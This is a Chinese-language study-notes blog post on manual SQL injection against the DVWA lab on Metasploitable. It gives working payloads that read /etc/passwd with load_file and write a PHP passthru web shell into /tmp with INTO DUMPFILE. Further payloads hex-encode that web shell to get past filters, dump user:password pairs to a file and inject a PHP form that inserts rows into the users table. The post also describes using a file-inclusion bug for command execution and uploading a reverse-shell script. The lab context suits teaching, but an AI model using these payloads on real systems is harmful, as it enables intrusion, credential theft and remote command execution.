Kali学习笔记40:SQL手工注入(2)

上一篇讲到可以通过注入得到数据库中所有的表信息

而SQL注入能不能做数据库之外的事情呢?



读取文件:

' union select null,load_file('/etc/passwd') --

为了方便进行测试,后边我使用Burpsuite



既然可以读取文件了,那么也就可以写文件:比如经典的PHP一句话

' union select null,"<?php passthru($_GET['cmd']);?>" INTO DUMPFILE "/var/www/a.php" --

结果是无法写入文件,这是什么原因呢?

我猜测是目录权限的问题



于是去掉/var/www

' union select null,"<?php passthru($_GET['cmd']);?>" INTO DUMPFILE 'a.php' --

成功,所以得出应该是目录问题





首先我们看一下上传成功的文件在哪个目录:

发现在/var/lib/mysql/dvwa下存放

查看后发现属主和属组是Mysql,其他用户无法访问,甚至mysql组其他用户都没有权限



然后我们以root的身份进入dvwa目录查看a.php

那么我们就没有办法把这一句话PHP文件写入到指定位置了吗?

我们可以结合以前提到的文件包含漏洞,写入通用目录/tmp/,最终达到命令执行

实现:

写入:注意这里的单双引号

' union select null,"<?php passthru($_GET['cmd']);?>" INTO DUMPFILE "/tmp/a.php" --





然后利用文件包含漏洞:

最终成功!

所以SQL注入写文件,是以mysql用户写入的,所以可以采用中间目录的方法,然后结合其他漏洞完成命令执行

如果目标系统管理员的权限配置不当,那么只要能够SQL注入,就可以直接拿到shell

既然可以上传一句话PHP,那么也可以上传反弹连接PHP脚本





找到Kali自带的PHP反弹连接脚本,重命名为b.php,利用xxd转换为十六进制

由于服务器通常会过滤<?以及换行符,我们再使用tr去除换行符



得到一堆16进制,复制出来,替换位置(1)

' union select null,(0x(1)) INTO DUMPFILE "/tmp/b.php" --

发送之后,理论上会成功,但是由于URL过长,报错

可以换一个小木马,甚至就使用刚才的a.php

'%20union%20select%20null,%20(0x3c3f70687020706173737468727528245f4745545b27636d64275d293b3f3e)%20INTO%20DUMPFILE%20"/tmp/b.php"%20--%20

进行URL编码后就是上边的结果:注意(0x之前必须加一个空格!

在metasploitable中查到了,实际上就是刚才的a.php内容,但是我们使用十六进制编码绕过了过滤

验证命令执行:

成功!



有时候,数据库的内容太多,我们不可以在一个页面中观看

所以考虑如何直接把数据库下载下来

' union select null,concat(user,0x3a,password) from users INTO OUTFILE "/tmp/a.db" --

查看:

扩展:一个思路

我们甚至可以直接给目标开发一个功能:自定义一个表单,输入信息,然后在数据库插入信息

' union select null,'<?php if(isset($_POST["submit"])) { $userID = $_POST["userID"]; $first_name

= $_POST["first_name"]; $last_name = $_POST["last_name"]; $username =

$_POST["username"]; $avatar = $_POST["avatar"]; echo "userID: $userID<BR>"; echo

"first_name: $first_name<BR>"; echo "last_name: $last_name<BR>"; echo "username:

$username<BR>"; echo "avatar: $avatar<BR>";

$con=mysqli_connect("127.0.0.1","root","","dvwa"); if (mysqli_connect_errno()) { echo

"Failed to connect to MySQL: " . mysqli_connect_error(); } else { echo "Connected to

database<BR>"; } $password = "123"; $sql="insert into dvwa.users values (\\"$userID\\",\

\"$first_name\\",\\"$last_name\\",\\"$username\\",MD5(\\"$password\\"),\\"$avatar\

\")"; if (mysqli_query($con,$sql)) { echo "[Successful Insertion]: $sql"; } else { echo "Error

creating database: " . mysqli_error($con); } mysqli_close($con); } ?> <form method="post"

action="<?php echo $_SERVER["PHP_SELF"]; ?>"> <input type="text" name="userID"

><br> <input type="text" name="first_name"><br> <input type="text"

name="last_name"><br> <input type="text" name="username"><br>

<input type="text" name="avatar"><br> <input type="submit" name="submit"

value="Submit Form"><br> </form>' INTO DUMPFILE "/tmp/user.php" --

然后利用文件包含漏洞,即可利用

这种方式实际上并没有成功,不过可以作为一个思路

Kali学习笔记40:SQL手工注入(2)的更多相关文章

- Kali学习笔记42:SQL手工注入(4)

前三篇文章都是在讲发现SQL注入漏洞 如何查询得到所有的信息 那么另一条思路还未尝试过:能否修改数据? 例如这样: '; update users set user='yiqing' where us ...

- 小白日记40:kali渗透测试之Web渗透-SQL手工注入(二)-读取文件、写入文件、反弹shell

SQL手工注入 1.读取文件[load_file函数] ' union SELECT null,load_file('/etc/passwd')--+ burpsuite 2.写入文件 ' unio ...

- 小白日记41:kali渗透测试之Web渗透-SQL手工注入(三)-猜测列名、表名、库名、字段内容,数据库写入

SQL手工注入 靶机:metasploitable(低) 1.当无权读取infomation_schema库[MySQL最重要的源数据库,必须有root权限]/拒绝union.order by语句 ...

- SQL反模式学习笔记21 SQL注入

目标:编写SQL动态查询,防止SQL注入 通常所说的“SQL动态查询”是指将程序中的变量和基本SQL语句拼接成一个完整的查询语句. 反模式:将未经验证的输入作为代码执行 当向SQL查询的字符串中插入别 ...

- 小白日记39:kali渗透测试之Web渗透-SQL手工注入(一)-检测方法

SQL手工注入(一) SQL注入:通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.[SQL注入原理] ##服务端程序将用户输入参数作为查询 ...

- SQL手工注入基础篇

0.前言 本篇博文是对SQL手工注入进行基础知识的讲解,更多进阶知识请参考进阶篇(咕咕),文中有误之处,还请各位师傅指出来.学习本篇之前,请先确保以及掌握了以下知识: 基本的SQL语句 HTTP的GE ...

- 【新手篇】搭建DCN漏洞靶机及简单的SQL手工注入

很多新手小白入门后发现想要学好“网安”技术,除了掌握基础理论知识,更需要经常模拟不同的漏洞环境,但是如果使用外网服务器练习,会存在一定风险,因此能够搭建一个本地的模拟环境去测试漏洞将是一个不错的方案. ...

- Oracle学习笔记三 SQL命令

SQL简介 SQL 支持下列类别的命令: 1.数据定义语言(DDL) 2.数据操纵语言(DML) 3.事务控制语言(TCL) 4.数据控制语言(DCL)

- .NET CORE学习笔记系列(2)——依赖注入[7]: .NET Core DI框架[服务注册]

原文https://www.cnblogs.com/artech/p/net-core-di-07.html 包含服务注册信息的IServiceCollection对象最终被用来创建作为DI容器的IS ...

随机推荐

- Go 学习

学习Golang,可以在线实践:https://www.tutorialspoint.com/go/index.htm

- oracle异机恢复 open resetlogs 报:ORA-00392

参考文档:ALTER DATABASE OPEN RESETLOGS fails with ORA-00392 (Doc ID 1352133.1) 打开一个克隆数据库报以下错误: SQL> a ...

- CSS3网页动画

CSS3网页动画 概要:CSS3变形是一些效果的集合 如:平移.旋转.缩放.倾斜效果 每个效果都可以称为变形(transform)他们可以分别操控元素发生平移.旋转.缩放.倾斜等变化. 网页中能够实现 ...

- PM学习梳理--业务流程和流程图介绍

- Chapter5_初始化与清理_用构造器初始化

接下来进入第五章,java中初始化和清理的问题,这是两个涉及安全的重要命题.初始化的功能主要是为库中的构件(或者说类中的域)初始化一些值,清理的功能主要是清除程序中不再被需要的元素,防止资源过分被垃圾 ...

- 检索html页自生成&nasp;标签,并替换为空(即去掉空格)

在开发过程中,遇到这样的一种情况,就是页面有时候不知道什么原因会自动生成一些元素,从而打乱自己原有的一些布局. 原html页源代码: 生成后的html源代码: 可以明显看出自动生成了很多 元素,现 ...

- Programming for Everyone !

Hello Internet ! This blog is to store my algorithm practices. Since Evernote code blocks do not sho ...

- 2018-04-10 我的GitHub诞生的日子,欢迎大家吐槽批评

我的GitHub,诞生的日子,欢迎大家吐槽与批评,嘻嘻 首先是自己想刷一下LeetCode上的代码,其次创建了自己的读书笔记以及面试经验与教训 下边是仓库的Git链接,欢迎大家的批评与修正,谢谢: L ...

- macOS 安装 ctags

macOS 安装 ctags macOS 自带一个 ctags,但是不支持 -R 参数,递归产生tags文件 $ ctags -R --exclude=.git --exclude=log * cta ...

- HelloWorld带我入门JAVA(一)

基本环境配置可以百度完成,给个比较全面的网址http://c.biancheng.net/java/10/ 创建第一个java工程 通过Eclipse运行程序 启动Eclipse,在菜单中选择“文件 ...